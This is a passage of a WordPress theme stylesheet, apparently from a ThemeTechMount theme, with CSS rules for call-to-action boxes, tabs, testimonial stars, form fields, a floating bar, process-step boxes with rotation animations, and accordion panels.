	float: left;	
	padding-right: 25px;	
}
.tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-left.tm-vc_cta3-style-classic.tm-vc_cta3-actions-right .tm-vc_cta3_content-container {
	width: 100%;
	display: block;
	float: none;
}

.wpb-js-composer .vc_tta-color-black.vc_tta-style-classic .vc_tta-tab>a {
	border-color: #182333;
	background-color: #182333;
}
.wpb-js-composer .vc_tta-color-black.vc_tta-style-classic .vc_tta-tab>a:focus,
.wpb-js-composer .vc_tta-color-black.vc_tta-style-classic .vc_tta-tab>a:hover {
	background-color: rgba(3, 59, 74, 0.90);
	border-color: rgba(3, 59, 74, 0.90);
	color: #fff;
}

/* Column Vertical separator -------------------------------------------------------------------*/
.colum-vertical-sep .wpb_column{
	position: relative;
}
.colum-vertical-sep .wpb_column:after{
	content: "";
	height: 100%;
	width: 1px;
	background-color: #e9ecef;
	display: block;
	position: absolute;
	right: 0;
	top: 0;
	top: 50%;
	-khtml-transform: translateX(0%) translateY(-50%);
	-moz-transform: translateX(0%) translateY(-50%);
	-ms-transform: translateX(0%) translateY(-50%);
	-o-transform: translateX(0%) translateY(-50%);
	transform: translateX(0%) translateY(-50%);
}
.tm-bgcolor-darkgrey.colum-vertical-sep .vc_row .wpb_column:after,
.tm-bgcolor-skincolor.colum-vertical-sep .vc_row .wpb_column:after{
	background-color: rgba(255, 255, 255, 0.07);
}
.colum-vertical-sep.vc_row .wpb_column:nth-last-child(1):after,
.colum-vertical-sep .vc_row .wpb_column:nth-last-child(1):after{
	content: unset;
}
.colum-vertical-sep .tm-vc_btn3-container,
.colum-vertical-sep .tm-sbox .tm-vc_cta3-container {
	margin-bottom: 0px;
}

/* End Colum Vertical seprator -------------------------------------------------------------------*/

.widget_pages li.empty_link,
.widget_nav_menu li.empty_link {
	display: none;
}
.themetechmount-ratting-star {
	padding-top: 2px;
	padding-bottom: 7px;
}
.tm-labpeak-icon-star-1 {
	display: inline-block;
	width: 12px;
	margin: 0 1px;
	font-size: 15px;
}
.tm-labpeak-icon-star-1:before {
	margin-left: 0px;
}
.tm-labpeak-icon-star-1.tm-active {
	color: #fd4;
}
.tm-textcolor-white .themetechmount-testimonial-box-view-style1 .tm-labpeak-icon-star-1.tm-active,
.tm-bgcolor-skincolor .themetechmount-testimonial-box-view-style1 .tm-labpeak-icon-star-1.tm-active,
.tm-col-bgcolor-skincolor .themetechmount-testimonial-box-view-style1 .tm-labpeak-icon-star-1.tm-active,
.tm-bgcolor-skincolor .themetechmount-testimonial-box-view-style1 .tm-labpeak-icon-star-empty-1,
.tm-bgcolor-darkgrey .themetechmount-testimonial-box-view-style1 .tm-labpeak-icon-star-empty-1,
.tm-col-bgcolor-skincolor .themetechmount-testimonial-box-view-style1 .tm-labpeak-icon-star-empty-1,
.tm-col-bgcolor-darkgrey .themetechmount-testimonial-box-view-style1 .tm-labpeak-icon-star-empty-1 {
	color: #ffffff;
}

.tm-col-bgcolor-grey .select2-container--default .select2-selection--single,
.tm-col-bgcolor-grey .select2-container--default .select2-selection--single .select2-selection__rendered,
.tm-col-bgcolor-grey textarea,
.tm-col-bgcolor-grey input[type="text"],
.tm-col-bgcolor-grey input[type="password"],
.tm-col-bgcolor-grey input[type="datetime"],
.tm-col-bgcolor-grey input[type="datetime-local"],
.tm-col-bgcolor-grey input[type="date"],
.tm-col-bgcolor-grey input[type="time"],
.tm-col-bgcolor-grey input[type="number"],
.tm-col-bgcolor-grey input[type="email"],
.tm-col-bgcolor-grey input[type="url"],
.tm-col-bgcolor-grey input[type="tel"],
.tm-col-bgcolor-grey .uneditable-input,
.tm-col-bgcolor-grey select {
	background-color: rgba(255,255,255,1);
	color:#686e73;
	border-color:transparent;
}

.tm-col-bgimage-yes .tm-discountform input,
.tm-col-bgimage-yes .tm-discountform .uneditable-input,
.tm-col-bgimage-yes .tm-discountform select,
.tm-col-bgimage-yes .tm-discountform .select2-container--default .select2-selection--single .select2-selection__rendered,

.tm-col-bgcolor-skincolor .select2-container--default .select2-selection--single .select2-selection__rendered,
.tm-col-bgcolor-skincolor textarea,
.tm-col-bgcolor-skincolor input[type="text"],
.tm-col-bgcolor-skincolor input[type="password"],
.tm-col-bgcolor-skincolor input[type="datetime"],
.tm-col-bgcolor-skincolor input[type="datetime-local"],
.tm-col-bgcolor-skincolor input[type="date"],
.tm-col-bgcolor-skincolor input[type="time"],
.tm-col-bgcolor-skincolor input[type="number"],
.tm-col-bgcolor-skincolor input[type="email"],
.tm-col-bgcolor-skincolor input[type="url"],
.tm-col-bgcolor-skincolor input[type="tel"],
.tm-col-bgcolor-skincolor .uneditable-input,
.tm-col-bgcolor-skincolor select {
	background-color: rgba(0,0,0,0.12);
	color:rgba(255, 255, 255, 1);
	border-color:transparent;
}
.tm-bgcolor-skincolor .wpcf7 .tm-commonform .wpcf7-text::-webkit-input-placeholder,
.tm-bgcolor-skincolor .wpcf7 .tm-commonform .wpcf7-date::-webkit-input-placeholder,
.tm-bgcolor-skincolor .wpcf7 .tm-commonform .select2-container--default .select2-selection--single .select2-selection__rendered,
/*** Textarea ***/
.tm-bgcolor-skincolor .wpcf7 .tm-commonform textarea::-webkit-input-placeholder,
.tm-col-bgcolor-skincolor .wpcf7 .tm-commonform .wpcf7-date::-webkit-input-placeholder,
.tm-col-bgcolor-skincolor .wpcf7 .tm-commonform .wpcf7-text::-webkit-input-placeholder,
.tm-col-bgcolor-skincolor .wpcf7 .tm-commonform .select2-container--default .select2-selection--single .select2-selection__rendered,
/*** Textarea ***/
.tm-col-bgcolor-skincolor .wpcf7 .tm-commonform textarea::-webkit-input-placeholder{    
	color: rgba(255, 255, 255, 1) !important;
}
.tm-bgcolor-grey .wpcf7 .tm-commonform .wpcf7-text::-webkit-input-placeholder,
.tm-bgcolor-grey .wpcf7 .tm-commonform .select2-container--default .select2-selection--single .select2-selection__rendered,
.tm-bgcolor-grey .wpcf7 .tm-commonform textarea::-webkit-input-placeholder,
.tm-col-bgcolor-grey .wpcf7 .tm-commonform .wpcf7-text::-webkit-input-placeholder,
.tm-col-bgcolor-grey .wpcf7 .tm-commonform .select2-container--default .select2-selection--single .select2-selection__rendered, 
.tm-col-bgcolor-grey .wpcf7 .tm-commonform textarea::-webkit-input-placeholder{    
	color: #8d8d8d !important;
}

/* underline links */
.tm-strong-underline strong,
.tm-text-underline {
	text-decoration: underline;
}
.tm-col-bgcolor-dargrey .tm-link-underline .tm-cta3-description a,
.tm-col-bgcolor-dargrey .tm-link-underline a,
.tm-bgcolor-dargrey .tm-link-underline .tm-cta3-description a,
.tm-bgcolor-dargrey .tm-link-underline a,
.tm-col-bgcolor-skincolor .tm-link-underline .tm-cta3-description a,
.tm-col-bgcolor-skincolor .tm-link-underline a ,
.tm-bgcolor-skincolor .tm-link-underline .tm-cta3-description a,
.tm-bgcolor-skincolor .tm-link-underline a {
	border-bottom: 1px solid rgba(255, 255, 255, 0.50)
}


/* column width auto */

.tm-video-iconbox .vc_column_container,
.tm-column-inline .vc_column_container {
	width: auto;
	max-width: max-content;
	float: left;
}
.vc_row.tm-video-iconbox,
.tm-row.tm-video-iconbox {
	position: absolute;
	right: 15px;
	left:auto;
	bottom: 0;
}
.tm-video-iconbox .tm-vc_icon_element {
	margin-bottom:0px;
}
.vc_row.tm-video-iconbox .tm-vc_icon_element,
.tm-row.tm-video-iconbox .tm-vc_icon_element {
	margin-bottom: 5px;	
}

/* testimonial arrow */

.tm-boxes-carousel-arrows-above.tm-boxes-txtalign-center .themetechmount-boxes-testimonial-inner div.row.slick-slider:first-child {
	margin-top: 75px;
}
.themetechmount-boxes-testimonial.tm-boxes-carousel-arrows-below.themetechmount-boxes {
	padding-bottom: 0px;	
}
.themetechmount-boxes-portfolio.tm-boxes-carousel-arrows-above.themetechmount-boxes div.slick-list {
	padding-bottom: 40px;	
}

.tm-overlay-leftrow.vc_column_container>.vc_column-inner {
	z-index: unset !important;	
}
.tm-boxes-carousel-arrows-above.tm-boxes-txtalign-right .themetechmount-boxes-inner .themetechmount-boxes-row-wrapper:first-child .slick-prev {
	right: 60px;
	left: auto;
}
.tm-boxes-carousel-arrows-above.tm-boxes-txtalign-right .themetechmount-boxes-inner .themetechmount-boxes-row-wrapper:first-child .slick-next {
	right: 30px;
	left: auto;
}

/* circle progress fid box */

.tm-fid-view-circle-progress.inside {
	padding: 0;
	margin-bottom: 0px;
}
.tm-circle canvas {
	max-width: 100%;
	height: auto!important;
}
.tm-circle canvas {
	image-rendering: optimizeSpeed;
	image-rendering: -moz-crisp-edges;
	image-rendering: -webkit-optimize-contrast;
	image-rendering: -o-crisp-edges;
	image-rendering: pixelated;
	-ms-interpolation-mode: nearest-neighbor;
}
.tm-fid-view-circle-progress .tm-circle-content {
	position: relative;
}
.tm-circle-boxcontent {
	position: absolute;
	top: 50%;
	left: 0;
	width: 100%;
	text-align: center;
	-khtml-transform: translateX(0%) translateY(-50%);
	-moz-transform: translateX(0%) translateY(-50%);
	-ms-transform: translateX(0%) translateY(-50%);
	-o-transform: translateX(0%) translateY(-50%);
	transform: translateX(0%) translateY(-50%);
}
.tm-fid-view-circle-progress .tm-fid-number,
.tm-fid-view-circle-progress .tm-fid-number sup,
.tm-fid-view-circle-progress .tm-fid-number sub{
	font-size: 22px;
	font-weight: 500;
	color: #20292f;
}
.tm-fid-view-circle-progress .tm-fid-title {
	text-align: center;
	padding-top:0px;
	margin-top:5px;
}
.tm-fid-view-circle-progress .tm-circle-content sub {
	bottom: 0;
}
.tm-bgcolor-skincolor .tm-fid-view-circle-progress.inside h3,
.tm-bgcolor-darkgrey .tm-fid-view-circle-progress.inside h3,
.tm-col-bgcolor-skincolor .tm-fid-view-circle-progress .tm-fid-number sup,
.tm-col-bgcolor-skincolor .tm-fid-view-circle-progress .tm-fid-number sub,
.tm-col-bgcolor-skincolor .tm-fid-view-circle-progress .tm-fid-number sup,
.tm-col-bgcolor-skincolor .tm-fid-view-circle-progress .tm-fid-number sub,
.tm-col-bgcolor-skincolor .tm-fid-view-circle-progress .tm-fid-number,
.tm-col-bgcolor-darkgrey  .tm-fid-view-circle-progress .tm-fid-number,
.tm-bgcolor-skincolor .tm-fid-view-circle-progress .tm-fid-number sup,
.tm-bgcolor-skincolor .tm-fid-view-circle-progress .tm-fid-number sub,
.tm-bgcolor-darkgrey .tm-fid-view-circle-progress .tm-fid-number sup,
.tm-bgcolor-darkgrey .tm-fid-view-circle-progress .tm-fid-number sub,
.tm-bgcolor-skincolor .tm-fid-view-circle-progress .tm-fid-number,
.tm-bgcolor-darkgrey  .tm-fid-view-circle-progress .tm-fid-number{ 
	color: #fff;
}
.wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab.vc_active>a {
	color: #fff;
}
.wpb-js-composer .vc_tta.vc_general.vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab>a {
	padding: 12px 25px;
	border:none;
}
.wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab:not(.vc_active)>a:hover,
.wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab>a {
	background-color: #f8f9fa;
	color: #8d8d8d;
	color: #8d8d8d;
}
.wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body .tm-element-heading-wrapper .tm-cta3-only.tm-vc_general.tm-vc_cta3 .tm-cta3-content-wrapper {
	margin-top: 5px;
}
.wpb-js-composer .tm-bgcolor-grey .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab>a {
	border-color: #f8f9fa;
	background-color: #f8f9fa;
}

.wpb-js-composer .vc_tta.vc_general.vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab>a:after {
	display: block;
	content: "";
	position: absolute;
	bottom: -7px;
	left: 50%;
	width: 13px;
	height: 13px;
	border-width: 0 0 1px 1px;
	-webkit-transform: translateX(-50%) rotate(-45deg);
	-moz-transform: translateX(-50%) rotate(-45deg);
	-ms-transform: translateX(-50%) rotate(-45deg);
	-o-transform: translateX(-50%) rotate(-45deg);
	transform: translateX(-50%) rotate(-45deg);
	-webkit-transition-delay: 0.07s;
	-moz-transition-delay: 0.07s;
	-o-transition-delay: 0.07s;
	transition-delay: 0.07s;
}
.wpb-js-composer .vc_tta.vc_general.vc_tta-color-grey.vc_tta-style-classic .vc_tta-icon {
	position:relative;
}
.wpb-js-composer .vc_tta.vc_general.vc_tta-color-grey.vc_tta-style-classic .vc_tta-icon:after {
	content: "";
	height: 20px;
	width: 1px;
	background-color: rgba(120, 120, 120, 0.50);
	display: block;
	position: absolute;
	right: -13px;
	top: 0px;
}
.wpb-js-composer .vc_tta.vc_general.vc_tta-color-grey.vc_tta-style-classic .vc_tta-title-text {
	margin-left: 25px;
}
.wpb-js-composer .vc_tta.vc_general.vc_tta-color-grey.vc_tta-style-classic .vc_active .vc_tta-icon:after {
	background-color: rgba(255, 255, 255, 0.50);
}
.wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab.vc_active>a {
	 color: #fff !important;
}
.wpb-js-composer .vc_tta.vc_general.vc_tta-color-grey.vc_tta-style-classic .vc_tta-title-text {
	margin-left: 25px !important;
}


 /* floatingbar team serach widget */

.themetechmount-fbar-box-w.themetechmount-fbar-bg-skincolor.themetechmount-fbar-text-white .widget li a:before, 
.themetechmount-fbar-box-w.themetechmount-fbar-bg-skincolor.themetechmount-fbar-text-white .widget li:before{
	color: rgba(255, 255, 255, 0.80);
}
.themetechmount-fbar-box .textwidget.widget-text {
	font-size: 16px;
	line-height: 26px;
}
.themetechmount-fbar-position-right .themetechmount-fbar-box .widget:last-child,
.themetechmount-fbar-box  .tm-sbox .tm-vc_cta3-container {
	margin-bottom: 10px;
}
.themetechmount-fbar-box .tm-sbox .tm-vc_cta3-content-header h2 {
	margin-bottom: 5px;
}
.themetechmount-fbar-position-right .themetechmount-fbar-btn {
	cursor: pointer;
	position: absolute;
	left: -36px;
	z-index: 1005;
	width: 58px;
	height: 58px;
	text-align: center;
	width: 0;
	height: 0;
	top: 165px;
}
.themetechmount-fbar-position-right .themetechmount-fbar-btn a {
	width: 36px;
	height: 41px;
	background-color: #129ce7;
	line-height: 40px;
	padding-left: 0px;
	font-size: 19px;
}
.themetechmount-fbar-position-right .themetechmount-fbar-btn a i {
	margin-left: -5px;	
}
.themetechmount-fbar-position-right .themetechmount-fbar-btn a i.themifyicon  {
	line-height: 42px;
}
.themetechmount-fbar-position-right .themetechmount-fbar-btn a:after {
	content: "";
	position: absolute;
	top: 0px;
	left: -20px;
	width: 0;
	height: 0;
	border-top: 20px solid transparent;
	border-bottom: 21px solid transparent;
	border-right: 20px solid #01d6a3;
}
.themetechmount-fbar-position-default .themetechmount-fbar-btn {
	cursor: pointer;
	position: absolute;
	right: 128px;
	z-index: 1005;
	text-align: center;
	width: 0;
	height: 0;
	bottom: 0;
}
.themetechmount-fbar-position-default .themetechmount-fbar-btn a {
	width: 40px;
	height: 44px;
	line-height: 50px;
	text-align: center;
}
.themetechmount-fbar-position-default .themetechmount-fbar-btn a:after {
	content: "";
	position: absolute;
	bottom: -19px;
	left: 0;
	width: 0;
	height: 0;
	border-left: 21px solid transparent;
	border-right: 19px solid transparent;
	border-top: 19px solid #03acdc;
}
a.themetechmount-fbar-btn-link.tm-close-icon .tm-fbar-close-icon {
	display:block !important;
}
a.themetechmount-fbar-btn-link.tm-close-icon .tm-fbar-open-icon  {
	display:none;
}
.team-search-form-w .select2-container {
	display:none;
}
.team-search-form-w .select2-hidden-accessible {
	padding: unset !important;
	position: relative !important;
	width: 100% !important;
	height: auto !important; 
	margin-top: 8px !important;
}
.themetechmount-fbar-box-w .themetechmount-fbar-box .search_field select {
	padding-left: 7px !important;
}
.tm-wrap-cell.tm-fbar-input .search_field.selectbox:after {
	font-family: FontAwesome;
	content: '\f107';
	position: absolute;
	right: 13px;
	top: 9px;
}

.tm-heading-with-border .tm-element-heading-wrapper.tm-heading-style-vertical .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content{
	margin-bottom: 80px;
}
.tm-heading-with-border .themetechmount-box-heading-wrapper .tm-element-heading-wrapper:after {
	display: block;
	content: "";
	position: absolute;
	height: 1px;
	width: 100%;
	bottom: 52px;
	background-color: #f2f2f2;
}
.tm-col-bgcolor-skincolor .tm-heading-with-border .themetechmount-box-heading-wrapper .tm-element-heading-wrapper:after,
.tm-col-bgcolor-darkgrey .tm-heading-with-border .themetechmount-box-heading-wrapper .tm-element-heading-wrapper:after,
.tm-bgcolor-darkgrey .tm-heading-with-border .themetechmount-box-heading-wrapper .tm-element-heading-wrapper:after,
.tm-bgcolor-skincolor .tm-heading-with-border .themetechmount-box-heading-wrapper .tm-element-heading-wrapper:after {
	 background-color:rgba(242, 242, 242, 0.24);
}
.tm_prettyphoto .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-size-lg .tm-vc_icon_element-icon {
	font-size: 40px!important;
	padding-left: 7px;	
}

.tm-sbox.tm-0px-content-margin .tm-cta3-description p:last-child,
.tm-10px-heading-margin h2,
.tm-10px-heading-margin h3,
.tm-10px-heading-margin h4,
.tm-10px-heading-margin h6,
.tm-10px-heading-margin h5 {
	margin-bottom: 10px;	
}
.tm-sbox.tm-sbox-iconalign-left-spacing.tm-0px-content-margin .tm-vc_cta3-content-header h2.tm-custom-heading,
.tm-sbox.tm-0px-content-margin .tm-cta3-description p:last-child,
.tm-sbox.tm-0px-heading-margin .tm-vc_cta3-content-header h2,
.tm-sbox.tm-0px-heading-margin .tm-vc_cta3-content-header h4,
.tm-0px-heading-margin h2,
.tm-0px-heading-margin h4 {
	margin-bottom: 0px;	
}
.tm-sbox.tm-0px-heading-margin .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-icons {
	vertical-align: top;
	padding-top: 10px;
}

/* faq arrow right */
.tm-faq-arrow-right .vc_toggle .vc_toggle_content .vc_toggle_icon, 
.tm-faq-arrow-right .vc_toggle .vc_toggle_title .vc_toggle_icon {
	right: 0;
	left: auto;
}
.tm-faq-arrow-right .vc_toggle .vc_toggle_content,
.tm-faq-arrow-right .vc_toggle .vc_toggle_title {
	padding-left: 0px;
}
.tm-faq-arrow-right .vc_toggle .vc_toggle_content .alignright,
.tm-faq-arrow-right .vc_toggle .vc_toggle_content .alignleft {
	margin-bottom: 15px;
}

.footer_logo {	
    max-height: 48px;
	margin-bottom: 20px;
}
.widget  .tm-vc_btn3.tm-vc_btn3-size-md {
    padding:10px 26px 10px 26px;
} 

/* servicebox icon content  5px padding */
.ttm-sbox-iconpadding-0px.tm-sbox.tm-sbox-iconalign-left-spacing .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-left .tm-vc_cta3_content-container,
.ttm-sbox-iconpadding-0px .tm-sbox.tm-sbox-iconalign-left-spacing .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-left .tm-vc_cta3_content-container {
	padding-left: 5px;
}

.tm-processbox-wrapper {
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;   
	position: relative;
	margin: 0 -15px;
}
.tm-processbox-wrapper .tm-processbox .tm-box-icon:before {
	display: block;
	content: '';
	position: absolute;
	right:-27%;
	top: 15px;
    width: 170px;
    height: 50px;	
	background: url(../images/process-box-arrow-one.png) center center no-repeat;
	background-repeat: no-repeat;
}
.tm-processbox-wrapper .tm-processbox:nth-child(2n) .tm-box-icon:before {
	background: url(../images/process-box-arrow-two.png) center center no-repeat;
	top: 45px;
}
.tm-processbox-wrapper .tm-processbox:last-child .tm-box-icon:before {
	content: unset;   
}
.tm-processbox-wrapper .tm-processbox {
	width: calc(100% / 3);
	padding: 0 15px;
	position: relative;
	text-align: center;
	margin-top: 10px;
}
.tm-processbox-wrapper .tm-processbox .tm-box-icon {
    position: relative;
    display: inline-block;
	width: 100%;
}
.tm-processbox-wrapper .tm-processbox .tm-process-icon {
    display: inline-block;
    position: relative;
}
.tm-processbox-wrapper .tm-box-content {
	text-align:center;
	padding: 0 35px;
	margin-top: 10px;
}
.tm-processbox-wrapper .tm-box-icon{
	position: relative;	
}
.tm-processbox-wrapper .tm-processbox .tm-process-icon:before {
    content: '';
    left: -15px;
    top: 0px;
    position: absolute;
    display: inline-block;
    width: 125px;
    height: 125px;
    border: 2px dashed #dae1e7;
    border-radius: 50%;
}
.tm-processbox-wrapper .tm-processbox .tm-process-icon .tm-vc_icon_element.tm-vc_icon_element-outer {
	text-align: center;
}
.tm-processbox-wrapper .tm-box-icon .tm-process-icon .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner{
	background-color:#fff;
	border-radius: 50%;
	margin-top: 15px;
	height: 89px;
	width: 89px;
	-webkit-box-shadow: 0px 0px 10px 0px rgba(0, 0, 0, 0.1);
	-moz-box-shadow: 0px 0px 12px 0px rgba(0, 0, 0, 0.1);
	box-shadow: 0px 0px 10px 0px rgba(43, 52, 59, 0.1);
}
.tm-processbox-wrapper .tm-box-icon .tm-process-icon .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-size-md .tm-vc_icon_element-icon  {
	font-size: 40px !important;
}
.tm-processbox-wrapper .tm-processbox .process-num {
	margin-right: 5px;
	font-size: 13px;
	font-weight: 700;
	background-color: #18336c;
	color: #fff;
    width: 30px;
    height: 30px;
    line-height: 31px;
    border-radius: 50%;
    border: none;
    display: block;
    text-align: center;
    position: absolute;
    right: -23px;
    bottom: 20px;
    z-index: 1;
}
.tm-processbox-wrapper .tm-processbox .tm-box-title h5 {
	font-size: 19px;
	line-height: 24px;
	margin-bottom: 6px;
}
.tm-processbox-wrapper .tm-processbox .tm-process-icon:before,
.tm-processbox-wrapper .tm-processbox .tm-box-title h5 {
	-webkit-transition: 0.3s ease-in-out;
	-ms-transition: 0.3s ease-in-out;
	-moz-transition: 0.3s ease-in-out;
	-o-transition: 0.3s ease-in-out;
	transition: 0.3s ease-in-out;
}
.tm-processbox-wrapper .tm-processbox:hover .tm-process-icon:before {
	animation-name: processrotate; 
	animation-duration: 14s; 
	animation-iteration-count: infinite;
	animation-timing-function: linear;
	
	-webkit-animation-name: processrotate; 
	-webkit-animation-duration: 14s; 
	-webkit-animation-iteration-count: infinite;
	-webkit-animation-timing-function: linear;
	
	-moz-animation-name: processrotate; 
	-moz-animation-duration: 14s; 
	-moz-animation-iteration-count: infinite;
	-moz-animation-timing-function: linear;
	
	-ms-animation-name: processrotate; 
	-ms-animation-duration: 14s; 
	-ms-animation-iteration-count: infinite;
	-ms-animation-timing-function: linear;
	
	-o-animation-name: processrotate; 
	-o-animation-duration: 14s; 
	-o-animation-iteration-count: infinite;
	-o-animation-timing-function: linear;
}
@-webkit-keyframes processrotate {
	0% {
		-webkit-transform: rotate(0deg);
		opacity: 1;
	  }

	50% {
		-webkit-transform: rotate(180deg);
		opacity: 0.7;
	  }
	100% {
		-webkit-transform: rotate(360deg);
		opacity: 1;
	  }
}
@-moz-keyframes processrotate {
	0% {
		-moz-transform: rotate(0deg);
		opacity: 1;
	  }

	50% {
		-moz-transform: rotate(180deg);
		opacity: 0.7;
	  }
	100% {
		-moz-transform: rotate(360deg);
		opacity: 1;
	  }
}
@-o-keyframes processrotate {
	0% {
		-o-transform: rotate(0deg);
		opacity: 1;
	  }

	50% {
		-o-transform: rotate(180deg);
		opacity: 0.7;
	  }
	100% {
		-o-transform: rotate(360deg);
		opacity: 1;
	  }
}

@keyframes processrotate {
	
	 0% {
		transform: rotate(0deg);
		opacity: 1;
	  }

	50% {
		transform: rotate(180deg);
	  }
	100% {
		transform: rotate(360deg);
		opacity: 1;
	  }
}




.tm_prettyphoto.tm-vc_icon_element .tm-vc_icon_element-inner:before, 
.tm_prettyphoto.tm-vc_icon_element .tm-vc_icon_element-inner:after {
	content: '';
	position: absolute;
	top: 50%;
	left: 50%;
	transform: translate(-50%, -50%);
	border-radius: 50%;
	background-color: #fff;
}
.tm_prettyphoto.tm-vc_icon_element .tm-vc_icon_element-inner .tm-vc_icon_element-link {
	z-index:11;
}
.tm_prettyphoto.tm-vc_icon_element .tm-vc_icon_element-inner:before {
	width: 85px;
	height: 85px;
	opacity: 0.35;
	z-index: -1;
}
.tm_prettyphoto.tm-vc_icon_element .tm-vc_icon_element-inner:after {
	z-index: 1;
	width: 100px;
	height: 100px;
	opacity: 0.09;
}

.tm_prettyphoto.tm-vc_icon_element .tm-vc_icon_element-inner:hover:before, 
.tm_prettyphoto.tm-vc_icon_element .tm-vc_icon_element-inner:hover:after {
	-webkit-animation: prittyphoto 1.05s infinite;
	-moz-animation: prittyphoto 1.05s infinite;
	-ms-animation: prittyphoto 1.05s infinite;
	-o-animation: prittyphoto 1.05s infinite;
	animation: prittyphoto 1.05s infinite;
}
@-webkit-keyframes prittyphoto {
	100% {
		width: 200%;
		height: 200%;
		opacity: 0;
	}
}
@keyframes prittyphoto {
	100% {
		width: 200%;
		height: 200%;
		opacity: 0;
	}
}
@-webkit-keyframes sonarEffect {
	0% {
		opacity: .3;
	}
	40% {
		opacity: .5;
	}
	100% {
		-webkit-transform: scale(1.5);
		opacity: 0;
	}
}

.servicebox-number .tm-sbox .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-size-sm.tm-vc_icon_element-have-style-inner{
	width: 48px!important;
	height: 48px!important;
}
body {
	counter-reset: section;
}
.servicebox-number .tm-sbox .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner .tm-vc_icon_element-icon:before{
	counter-increment: section;
	content: counter(section,decimal-leading-zero); 
	font-size: 20px;
	font-weight: 600;
	line-height: 30px;	
}
.servicebox-number .tm-sbox-iconalign-before-heading.tm-sbox .tm-vc_general.tm-vc_cta3:not(.tm-vc_cta3-icon-size-xl) .tm-vc_cta3-icons {
	padding-right: 20px;
}
.servicebox-number .tm-sbox .tm-vc_cta3-container {
	margin-bottom: 10px;	
}
.servicebox-number .tm-sbox .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-outline {
	border-width: 2px;
}
.servicebox-number .tm-sbox.tm-sbox-iconalign-left-spacing .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-left.tm-vc_cta3-icon-size-sm .tm-vc_cta3_content-container {
	padding-left: 30px;
}
.servicebox-number .tm-sbox.tm-sbox-iconalign-left-spacing .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-background-color-grey.tm-vc_icon_element-outline {
	border-color:#eaeff5;
}
.servicebox-number .tm-sbox.tm-sbox-iconalign-left-spacing .tm-vc_cta3-icons-left.tm-vc_general.tm-vc_cta3 .tm-vc_cta3-icons:before{
	content:'';
	position:absolute;
	width:2px;
	height:100%;
	top: 30px;
	left: 28px;
	background-color:#eaeff5;	
}
.servicebox-number .tm-sbox:last-child.tm-sbox-iconalign-left-spacing .tm-vc_cta3-icons-left.tm-vc_general.tm-vc_cta3 .tm-vc_cta3-icons:before{
	content:unset;
}

/* classic grey color */

.wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading {
	border: 1px solid #f1f1f1;
}
.wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading,
.wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading:focus,
.wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading:hover {
	background-color: #f8f9fa;
}
.wpb-js-composer .tm-bgcolor-grey .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading,
.wpb-js-composer .tm-bgcolor-grey .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading:focus,
.wpb-js-composer .tm-bgcolor-grey .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading:hover ,
.wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-heading {
	background-color: #fff;
}
.wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-title>a {
	color: #182333;
}
.wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic .vc_tta-controls-icon:after, 
.wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic .vc_tta-controls-icon:before {
	border-color: #182333;
}

/* classic outline grey color */
body.wpb-js-composer .vc_tta-color-grey.vc_tta-style-outline .vc_tta-controls-icon:after,
body.wpb-js-composer .vc_tta-color-grey.vc_tta-style-outline .vc_tta-controls-icon:before {
	border-color: #182333;
}
body.wpb-js-composer .vc_tta-color-grey.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-title>a {
	color: #182333;
}
body.wpb-js-composer .vc_tta.vc_tta-style-outline.vc_tta-color-grey .vc_tta-panel-heading,
body.wpb-js-composer .vc_tta.vc_tta-style-outline.vc_tta-color-grey .vc_tta-tab>a {
	border-width: 2px;
	border-color: rgba(227, 227, 227,0.70);
}
body.wpb-js-composer .vc_tta-color-grey.vc_tta-style-outline:not(.vc_tta-accordion) .vc_tta-panel .vc_tta-panel-title>a:hover .vc_tta-controls-icon:after,
body.wpb-js-composer .vc_tta-color-grey.vc_tta-style-outline:not(.vc_tta-accordion) .vc_tta-panel .vc_tta-panel-title>a:hover .vc_tta-controls-icon:before {
	 border-color: rgba(255, 255, 255,0.70);
}
.wpb-js-composer .vc_tta.vc_tta-style-outline.vc_tta.vc_general .vc_tta-panel-title>a {
	padding: 18px 20px;
}
.wpb-js-composer .vc_tta.vc_tta-style-outline.vc_tta.vc_general .vc_tta-panel-title>a {
	-webkit-transition: all 0.3s ease 0s;
